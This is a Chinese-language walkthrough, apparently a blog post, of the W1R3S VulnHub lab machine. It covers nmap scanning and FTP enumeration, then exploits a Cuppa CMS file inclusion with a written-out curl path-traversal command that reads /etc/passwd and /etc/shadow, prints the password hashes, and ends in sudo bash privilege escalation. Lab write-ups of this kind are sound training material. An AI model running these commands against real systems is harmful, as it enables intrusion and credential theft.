学渗透靶机W1R3S

环境准备:

攻击机: kali

靶机:W1R3S

https://download.vulnhub.com/w1r3s/w1r3s.v1.0.1.zip

信息收集

主机发现

主机发现可以使用工具:

netdiscover

nmap

这里我们使用nmap确定靶机的ip地址

nmap -sn 192.168.241.0/24

端口信息收集

扫描主机开放的端口

nmap --min-rate 10000 -p- 192.168.241.147

对所开放的端口进行详细扫描

nmap -sT -sV -O -p21,22,80,3306 192.168.241.147

渗透测试

使用nmap 脚本进行漏洞探测

nmap --script=vuln -p21,22,80,3306 192.168.241.147

这里发现没有可以直接利用的漏洞,接下来对每个端口对应的服务进行测试

ftp 服务渗透

登录靶机ftp

ftp 192.168.241.147

备注:登录ftp 后首先要执行binary ,下载后可执行文件不被损坏

TXT可不执行,,

发现有三个目录 ,



浏览目录发现.txt 文件 ,通过mget 下载下来

查看第1个txt

root@kali:~# cat 01.txt

New FTP Server For W1R3S.inc

没什么有用信息

查看第2个txt

root@kali:~# cat 02.txt

#



01ec2d8fc11c493b25029fb1f47f39ce

#

SXQgaXMgZWFzeSwgYnV0IG5vdCB0aGF0IGVhc3kuLg==

这是某种编码格式,使用工具分析:

02.txt 中第1个字符串可能是MD5

02.txt 中第2个字符串可能是base64,使用工具进行解密,也没有效信息

查看第3个txt

查看第4个txt

oot@kali:~# cat employee-names.txt

The W1R3S.inc employee list

Naomi.W - Manager

Hector.A - IT Dept

Joseph.G - Web Design

Albert.O - Web Design

Gina.L - Inventory

Rico.D - Human Resources

查看第5个txt

root@kali:~# cat worktodo.txt

ı pou,ʇ ʇɥıuʞ ʇɥıs ıs ʇɥǝ ʍɐʎ ʇo ɹooʇ¡

....punoɹɐ ƃuıʎɐןd doʇs ‘op oʇ ʞɹoʍ ɟo ʇoן ɐ ǝʌɐɥ ǝʍ

通过在线工具进行翻转

we have a ןot of work to do‘ stop pןaying around˙˙˙˙

FTP渗透可能性不大

http服务渗透测试

1、通过浏览器进行

访问没什么有用的信息

2 目录爆破

常用目录爆破工具

gobuster

dirb

feroxbuster

通过目录扫描发现安装页面,尝试安装失败

发现使用的cuppa cms,

(1)通过searchsploit cuppa cms 发现有可利用的漏洞

漏洞利用:

漏洞下载:

root@kali:~# searchsploit cuppa cms -m 25971.txt

漏洞验证

通过浏览器进行poc 验证

没有显示passwd , 查看25971 ,需要对参数值进行编码,

使用kali自带工具编码测试

root@kali:~# curl --data-urlencode urlConfig=../../../../../../../../../etc/passwd http://192.168.241.147/administrator/alerts/alertConfigField.php

既然能够爆出passwd 。尝试下能不能爆出shadow

root:$6$vYcecPCy$JNbK.hr7HU72ifLxmjpIP9kTcx./ak2MM3lBs.Ouiu0mENav72TfQIs8h1jPm2rwRFqd87HDC0pi7gn9t7VgZ0:17554:0:99999:7:::

daemon:*:17379:0:99999:7:::

bin:*:17379:0:99999:7:::

sys:*:17379:0:99999:7:::

sync:*:17379:0:99999:7:::

games:*:17379:0:99999:7:::

man:*:17379:0:99999:7:::

lp:*:17379:0:99999:7:::

mail:*:17379:0:99999:7:::

news:*:17379:0:99999:7:::

uucp:*:17379:0:99999:7:::

proxy:*:17379:0:99999:7:::

www-data:$6$8JMxE7l0$yQ16jM..ZsFxpoGue8/0LBUnTas23zaOqg2Da47vmykGTANfutzM8MuFidtb0..Zk.TUKDoDAVRCoXiZAH.Ud1:17560:0:99999:7:::

backup:*:17379:0:99999:7:::

list:*:17379:0:99999:7:::

irc:*:17379:0:99999:7:::

gnats:*:17379:0:99999:7:::

nobody:*:17379:0:99999:7:::

systemd-timesync:*:17379:0:99999:7:::

systemd-network:*:17379:0:99999:7:::

systemd-resolve:*:17379:0:99999:7:::

systemd-bus-proxy:*:17379:0:99999:7:::

syslog:*:17379:0:99999:7:::

_apt:*:17379:0:99999:7:::

messagebus:*:17379:0:99999:7:::

uuidd:*:17379:0:99999:7:::

lightdm:*:17379:0:99999:7:::

whoopsie:*:17379:0:99999:7:::

avahi-autoipd:*:17379:0:99999:7:::

avahi:*:17379:0:99999:7:::

dnsmasq:*:17379:0:99999:7:::

colord:*:17379:0:99999:7:::

speech-dispatcher:!:17379:0:99999:7:::

hplip:*:17379:0:99999:7:::

kernoops:*:17379:0:99999:7:::

pulse:*:17379:0:99999:7:::

rtkit:*:17379:0:99999:7:::

saned:*:17379:0:99999:7:::

usbmux:*:17379:0:99999:7:::

w1r3s:$6$xe/eyoTx$gttdIYrxrstpJP97hWqttvc5cGzDNyMb0vSuppux4f2CcBv3FwOt2P1GFLjZdNqjwRuP3eUjkgb/io7x9q1iP.:17567:0:99999:7:::

sshd:*:17554:0:99999:7:::

ftp:*:17554:0:99999:7:::

mysql:!:17554:0:99999:7:::

尝试破解shadow

linux shadow 的密码可以使用 工具john进行破解:

破解出两个账号的明文密码:

进行ssh 尝试登录

提权

获取初步权限,可以尝试进行提权:

收集w1r3s账号登录后的环境信息

操作系统信息

w1r3s@W1R3S:~$ uname -a

Linux W1R3S 4.13.0-36-generic #40~16.04.1-Ubuntu SMP Fri Feb 16 23:25:58 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux

当前用户的权限信息:

使用sudo 运行bash 进行提权

420

420

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?